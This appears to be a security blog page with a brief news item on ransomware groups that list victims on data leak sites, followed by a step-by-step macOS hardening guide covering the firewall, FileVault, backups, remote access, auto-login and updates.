Data-Leaking Ransomware Groups Continue

Vice Society is just one of a number of active ransomware groups that run data leak sites. In the past 10 days, Kela says multiple groups have listed fresh victims on their sites. The groups include Alphv – aka Blackcat, AvosLocker, AtomSilo, BlackByte, Clop, Conti, 54bb47h, Grief, Hive, LockBit, LV, Quantum, Rook, Snatch and Vice Society.

The monthly total number of victims being listed on ransomware groups’ data leak sites continues to increase. Cybersecurity firm Group-IB has reported that for the 12 months ending on June 30, the number of publicly listed initial access offers – compared to the preceding 12-month period – nearly tripled, increasing from 362 to 1,099.

That trend has been continuing, says Allan Liska, an intelligence analyst at threat intelligence firm Recorded Future. In September, he reported that the total number of monthly victims being listed across all ransomware groups’ data leak sites had hit an all-time high.

But the number of victims of ransomware groups remains unclear, in part because multiple gangs don’t run data leak sites or attempt to publicly name and shame victims. And of the ones that do, Group-IB estimates that only 13% of such groups’ victims ever get listed on a data leak site.

Read more related articles in the data breaches section

Bookmark
Please login to bookmarkClose

Best Practices To Hardening Your MacOS Security in 2022

0
Mac Os hardening security

MacOS Hardening Guide: Top Steps to Securing Your Macbook from Hackers, Viruses, Ransomware, and More

MacOS has privacy and security tools for hardening your computer. Here are our top tips and best practices to for securing your Macbook. Many of these tips are pretty straightforward, free, or even seem deceptively simple. But together, these give you the essential cybersecurity tools and best practices for securing macOS computers at your business. 

Many features that someone might consider “convenient” for everyday use can, unfortunately, make it surprisingly easy for hackers to access your macOS. For computers with access to large customer databases or government systems, optimizing your security settings is a critical task.

These days companies develop information security policies, which set guidelines and communicate anything employees are responsible for doing.

So let’s look at these tips to set up your computer to protect yourself and your data.

Securing your Macbook: How to Harden Your macOS

Hardening your Mac means that you’re configuring the settings to reduce opportunities for a virus, hacker, ransomware, or another kind of cyberattack. Our guide here includes how to use antivirus tools, disable auto-login, turn off remote access, set up encryption, and more.

You can think about security for your computer (with all your personal, financial, or company data), much like you’d think about security for your house. Hardening your Mac is like you’re closing the doors and checking the locks. You want to make it harder for hackers to break in.

It might be convenient to leave the front door to your house unlocked or even open all the time. That way, you could avoid the hassle of carrying keys or even bothering with doorknobs. But doesn’t that go against the common sense we live by every day? We learn at a young age to close the door and lock it when you leave. Leaving your door wide open is like an invitation for anyone to walk into your house.  

Hardening your Mac is a great step in increasing your security. It will minimize the threat of data loss or hacking. We are going to review some of the general best practices when it comes to hardening your Apple computer and review some settings changes that are quick and easy to make on your own.

1. Turn on The Firewall

MacOS includes an easy-to-use firewall that can prevent potentially harmful incoming connections from other computers.

To turn it on or off:

  1. From the Apple menu, select System Preferences.
  2. When the System Preferences window appears, from the View menu, select Security & Privacy (10.7 and later) or Security (10.6).
  3. Click the Firewall tab. If the orange padlock icon in the lower-left side of the window is closed, click it, and then authenticate with your Mac’s administrator username and password. This will allow you to make changes.
  4. Click Turn On Firewall (10.7 and later) or Start (10.6) to enable the firewall.
  5. To disable the firewall in macOS, click Turn Off Firewall (10.7 and later) or Stop (10.6).

Firewall Configuration in macOS

To configure the firewall, click Firewall Options (10.7 and later) or Advanced (10.6). In the window that appears, choose from the following options:

  • For the strictest setting, check Block all incoming connections.
  • Check Automatically allow signed software to receive incoming connections to allow digitally signed applications access to your network without prompting.
  • Click Enable stealth mode to have your computer ignore pings and similar software that attempts to discover your computer.
  • Use the plus and minus buttons to add and remove applications from the firewall. When added, you can either allow or block traffic to them.
  • Click OK to save your settings.

If you use public or unsecured networks at all it is vital to leave this on. even if you were always on a good network that is trusted, having a strong firewall is another benefit to your own personal security.

Company Security Policies on Using Firewalls

A firewall policy defines how your company’s firewalls should handle inbound and outbound network traffic. Your firewall information security policy or procedures may need to specify IP addresses or address ranges, protocols, applications, and content types.

To determine what you should include in your firewall policy, you should conduct a risk assessment to develop a list of the types of traffic your company needs and how those should be secured. That includes which types of traffic can cross a firewall and under what circumstances.

If you need to comply with an information security framework, you will want to reference their documentation, such as the NIST guidelines on firewall policies.

Companies may also determine that all inbound and outbound traffic that isn’t expressly permitted by their firewall policy should be blocked. Simple steps like enabling firewalls can reduce the risk of a cyber attack.

2. Backup Your Mac

MacOS has a built-in backup tool called Time Machine. Once you plug in a hard drive and set up Time Machine, it will work automatically in the background, continuously saving copies of all your files, applications, and system files. If you run out of disk space, Time Machine will automatically erase the oldest version of the files to make way for the new ones. It’s pretty much a “set-and-forget” system for local backups: 

Here is how to set up Time Machine:

  1. Connect an external hard drive to your Mac. You’ll need a drive that is at least the same size as your Mac’s internal drive. (Time Machine will by default use up all the space available on the drive.)
  2. Turn on Time Machine and select the backup destination. Once your external drive is plugged in, go to System Preferences > Time Machine and toggle the switch from “Off” to “On.”
  3. Then click the “Select Disk…” button to select the drive or volume you want to use for Time MachineTime Machine will ask you if you want to use the disk as your backup destination and will give you the option to encrypt the backups with a password. The drive needs to be formatted as Mac OS X Extended (Journaled); if it’s not, Time Machine will prompt you to reformat the drive (which will erase all files on it!)
  4. (Optional): Exclude items or get notified of old backup deletions. The “Options” button in Time Machine will let you exclude volumes from the backups or get notifications when old backups are deleted.
  5. Let Time Machine do its work.

Time Machine keeps:

  • Hourly backups for the past 24 hours
  • Daily backups for the past month
  • Weekly backups for all previous months

This blog is meant to provide a starting point for implementing cybersecurity practices within your company. Due to the rapid progression of technology, this is an ongoing and ever-evolving subject!

3. Disable Remote Access for macOS

Remote Access is a useful feature of macOS that lets you access files on your computer from anywhere.

However, remote access also lets anyone with your administrator login and password access files on your computer, which is why it is a good idea to shut this feature off if you don’t really use it. In fact, your company may already have a security policy about when employees can use remote access. (If you’re on a macOS computer, we have instructions for disabling your remote access here.)

Disabling Remote Access for macOS

  1. Click the Apple menu in the top-right corner of your MacBook’s screen and select System Preferences.
  2. Click the Sharing pane under the Network & Internet heading. If you have your sharing settings locked, click the lock in the bottom-right corner and enter the administrator password for your Mac.
  3. Uncheck the boxes next to Remote Login and Remote Management. Click the lock again and re-enter your administrator password if you want to prevent future changes.
  4. Close your System Preferences.

You’re done! You’ve disabled remote access on your macOS.

The Risk of Remote Hacks

It might sound paranoid or far-fetched to consider that someone would maliciously use remote access. But it’s not.

Security researchers actually discovered a vulnerability in Apple computers for enterprise companies that allowed them to hack a brand new Mac upon handshake with a WiFi Connection.

While remote access can be a convenient tool, enabling it all the time can increase your risk exposure. Because of that, companies may implement information security policies to give employees guidance on when they can use it.

4. Encrypt your Hard Drive

We know that encryption is important for the protection of your data. And there’s no excuse since your Apple computer comes with tools to encrypt a hard drive in macOS.

Turn on and set up FileVault

  1. Choose Apple menu > System Preferences, then click Security & Privacy.
  2. Click the FileVault tab.
  3. Then click the “lock.” Enter your administrator name and password.
  4. Click Turn On FileVault.

When FileVault is on, your Mac will require that you login with your account password.

If other users have accounts on your Mac, you might see a message that each user must type in their password before they will be able to unlock the disk. For each user, click the Enable User button and enter the user’s password. User accounts that you add after turning on FileVault will be automatically enabled.

Set How Your Unlock Your Hard Drive

Choose how you want to be able to unlock your disk and reset your password, in case you ever forget your password:  

  • If you’re using OS X Yosemite or later, you can choose to use your iCloud account to unlock your disk and reset your password.
  • If you’re using OS X Mavericks, you can choose to store a FileVault recovery key with Apple by providing the questions and answers to three security questions. Choose answers that you’re sure to remember.
  • If you don’t want to use iCloud FileVault recovery, you can create a local recovery key. Keep the letters and numbers of the key somewhere safe—other than on your encrypted startup disk.

Encryption occurs in the background as you use your Mac, and only while your Mac is awake and plugged into AC power. You can check progress in the FileVault section of Security & Privacy preferences. Any new files that you create are automatically encrypted as they are saved to your startup disk.

Restart Your Mac After You Turn On FileVault

When the FileVault setup is complete you’ll need to restart your Mac. You will use your account password to unlock your disk and allow your Mac to finish starting up. FileVault requires that you log in every time your Mac starts up and no account is permitted to log in automatically.

Your Security Policies May Require You to Turn on FileVault

Stuff happens, so don’t be that person who gets an unencrypted laptop stolen from their car which leads to 1.3 MILLION patients and staff getting notified their information was breached. Encrypting your devices is a low-effort way to boost your security.

This is the kind of best practice that many companies require employees to follow in their security policies and procedures. 

Especially for B2B companies that are under scrutiny from enterprise customers or regulatory authorities, it’s important that all your employees encrypt their hard drives.

5. Enable or install antivirus protection tools

It’s important to routinely check your computer for viruses.

You may have been led to believe that you don’t have to worry about computer viruses on your Mac. And, to some extent, there’s truth to that. Although your Mac can still be infected with malware, Apple does have built-in malware detection and file quarantine capabilities. These are designed to make it less likely that you’ll download and run malicious software.

Apple introduced malware detection to the Mac OS starting with Snow Leopard (Mac OS 10.6). Because of this system, called File Quarantine (occasionally referred to as XProtect), apps that are known malware cannot be opened at all. Instead, you’ll see a message offering the option to toss the app in the trash.

To make sure your Mac malware database is always up to date you’ll want to verify that your Mac always automatically installs security updates and related system data files.

Automatically Check For Viruses

  1. Open System Preferences
  2. Open the App Store preference
  3. Make sure that you check Automatically check for updates and Install system data files and security updates.

This should keep your Mac free from most malicious software, although it’s important to note that it does not make it impossible for malicious software to be installed on your Mac. So it’s always best to be cautious when downloading software from unknown sources.

And never, never click “install” or dismiss a warning message if something looks suspicious. You don’t want to run the risk of infecting your entire company with a virus that gets into your local network.

6. Setup a Password Protected Screensaver

Protecting your Mac’s screensaver with a password is simple. Yet many users don’t think about doing it.

Set Up a Screensaver With a Password

  1. Open System Preferences. If the icon is not in your dock, you can access it by opening the “Apple Menu” that is always visible in the top left corner of your Mac’s screen.
  2. You can find the screensaver’s password settings under the “Security” icon. In the pane that appears, tick the box that says “require password immediately after sleep or screensaver begins.”

And boom! You’re finished! Now, the next time the screensaver is running you will be prompted for your Mac’s password before you can start using it. If these steps don’t match the macOS version you have, Apple has a support page you can check.

When you wake your computer or the screensaver comes on after you’re inactive, it might seem silly to have to enter in your password to get back in. But a little inconvenience for you means a lot of inconvenience for hackers or someone stealing your computer.

Yes, using a screensaver with a password is optional (unless your company has information security policies that require this setting), but it’s your choice to make yourself an easy target.

Password protecting your computer after a screensaver seems basic. And it is. But many people ignore little steps like this. That’s why company security policies are so crucial to communicate with employees. If your company requires all work devices to have passwords, that is a security policy that everyone should know and be held responsible for following.

Each time we let our guard down, that leaves a new vulnerability in our computer system or even a company network. If you have a B2B company, lax security practices can ultimately lead to poor cybersecurity posture which weakens sales.

7. Disable Automatic Login

Automatic login can be either a useful feature for devices in the workplace… or a vulnerability in your security program.

When you set up a new Mac or do a clean installation of a new version of macOS, the first thing you do is create a user account. That account is set, by default, to log in automatically at startup.

Convenient, right? Only if you’re working from home 24/7. If you use a laptop and travel for work, this can leave you at a big risk. This automatic login means that anyone who finds your Mac just needs to start it up. They now have access to all your files, including personal and internal emails, or customer data.

You can change this and tell macOS to display a login screen on boot instead. (We also have the steps to change this setting in MacOS too.) There are two ways to do this.

Instructions to Disable Automatic Login in macOS

  1. Go to the Users & Groups pane of System Preferences and click on Login Options.
  2. You’ll see a menu that lets you choose which user logs in automatically at startup. Choose Off from this menu to turn off automatic login.
  3. That’s it! Congrats! Your macOS is more secure now.

Alternatively, you can also change this setting from System Preferences, then clicking the Security & Privacy preferences. If you click on the General tab, you’ll see an option to Disable Automatic Login.

Setting your display to timeout is a great way to lessen the chances of someone accessing your device if it is left unattended. The inactivity notification is a configurable period of time during which the user can be inactive, after this period of time the device is locked and will require a password to log back in. Changing the setting will reduce the chances of anyone accessing your device if you step away from it for a moment and forget to lock or close the screen. Not only does this increase the security of your device but it can help increase battery life as well. The timeout should be set in accordance with the security policies of your organization.

8. Create a non-admin account

Before using a company device for non-business purposes or sharing it with another member of your family you should ensure that using a company device for other activities is permitted by your security policies. If it is permitted it is important to set up a specific account for these activities. Check that your company’s policy on acceptable use and their device management policy is in line with creating this account. These policies will outline what you can do with the device, as certain organizations will not allow you to use a company computer or personal activities. 

When you get a new Apple laptop or desktop the setup assistant asks you for your name, a username and a password and uses this information to set up your first user account. This first user by default is an administrator meaning they have full access to your device. Administrator accounts can change or delete any file and install any software, which may be a risk if the software is malicious. A standard user account will have less access and depending on permissions can be very restricted by default. They can only use, change and create files in their home folder, access folders on shared volumes and depending on permissions, change settings to system preferences. To create a non-admin account click on:

  • System preferences from the menu
  • Select users and groups 
  • Click the plus sign to create a new user

While you are entering the information for this users account to ensure that it’s set to be a standard user account. 

9. Use a password manager

Every organization should have a password policy and when creating your account you should always follow this policy. It will ensure that you are using at least the minimum requirements as outlined by your organization. When creating your passwords for each account depending on the requirements and the number of applications you may have a large number of complex passwords to remember; especially if your password policy requires you to change them every month.

Passwords should never be written down as well so this can make things even more difficult. Using a password manager allows for the creation of complex unique passwords so they’re more difficult to crack and creates an encrypted way to store them so the process of entering them can become automated. There are a number of great tools out there for password managers. No matter what your needs are there should be one that fits your organization. along with using a password manager, two-factor authentication should be used when possible on all accounts that support your iCloud account. Two-factor authentication adds an extra level of security on top of your already complex password.

10. Disable Spotlight suggestions

OSX updated the spotlight feature that is commonly used to search your device. the update allowed for suggestions from the internet to be included. these suggestions can be manipulated and allow for data to be tracked by third parties some of the data can be sent to Apple itself or third-party providers such as Microsoft Bing or Google search engine. to prevent this from happening or limit what appears on spotlight you should update these default settings:

  • Open System Preferences
  • Choose Spotlight now
  • Deselect Spotlight suggestions 

Changing these settings will stop this from happening in Spotlight, However, Apple’s default browser Safari does the same thing. In order to stop this from happening in Safari click on:

  • Safari 
  • Select preferences 
  • Click search 
  • Disable include spotlight suggestions 

Now, review your security and privacy settings. What applications are you sharing your personal location with? What do the apps you have installed have access to on your device? If you are unsure or want to prevent location data access you need to review your security and privacy settings.

Under the Privacy tab, you will see a listing of all applications and what they have access to on your Mac. Under location services, you can make any changes by logging in as an administrator and unchecking or checking the applications you would like to grant or revoke access to. From these services finally, never leave your computer unlocked and unattended. There’s a good chance it will not be there when you return or it could have been altered in some way without you knowing. Always lock your computer when unattended to keep private eyes from rubbing your information or taking your laptop. 

11. Enable Auto-Updates

Apple makes it easy to enable auto-updates for your macOS. It all happens in the background while you’re going about your day. Apple will never install an update without your permission, but they’ll make sure you don’t have to wait around your desk for hours when you want to install it.

It will only take you a minute or so to enable auto-updates on your Mac.

Here’s How to Automatically Update macOS:

  1. Choose Apple Menu > System Preferences, then click App Store.
  2. Select “Automatically check for updates.”
    • To have your Mac download updates without asking, select “Download newly available updates in the background.”
    • Get your Mac to install app updates automatically by selecting “Install app updates.”
    • To have your Mac install macOS updates automatically, select “Install macOS updates.”
    • To have your Mac install system files and security updates automatically, select “Install system data files and security updates.”
    •  updating your software will allow all security patches as they come out to be installed without delay. this is very important to maintaining your security on your own device.

Easy as that! Now you’ll never miss an update on your Mac. You can also check Apple’s support guide about enabling updates, which may differ a little depending on the macOS version you are using. (Get the steps to enable auto-updates on a Mac 10 system here.)

USE A VPN

vpn

The main purpose of a VPN is to hide your online activity. VPNs are often used to guard against hackers and snoops on public networks, but they’re also useful for hiding your IP address, browsing activity, and personal data on any Wi-Fi network — even at home

Why System Updates Are Critical for Your Security

It’s important to automatically update your operating system. Or if you need to do it manually, check and hit update on a regular basis.

Some updates are for critical security reasons. Ignoring security updates leaves you vulnerable to known issues and cyber attacks. The devastating ransomware attacks in 2017, known as Petya and WannaCry, both targeted outdated computer software. It sounds scary, but there are actually some simple steps that will help protect you from ransomware.

You may even have an information security policy at your company that requires you to enable auto-updates. If half the computers at your company were taken down because they had outdated software, that would cause a major business disruption. And that’s not a far fetched scenario. It’s a serious risk that companies need to consider and mitigate.

Installing security updates is an easy way to protect yourself. Also your company and all your customers.

You’ve Hardened Your Mac, Now What?

Hardening your Mac is a great first step into developing your security foundation. The next step is hardening your organization with our Startup Security Playbook. It provides tips and answers to common questions about information security programs.

Why not read about the most recent MacOS Adware Infections?

Bookmark
Please login to bookmarkClose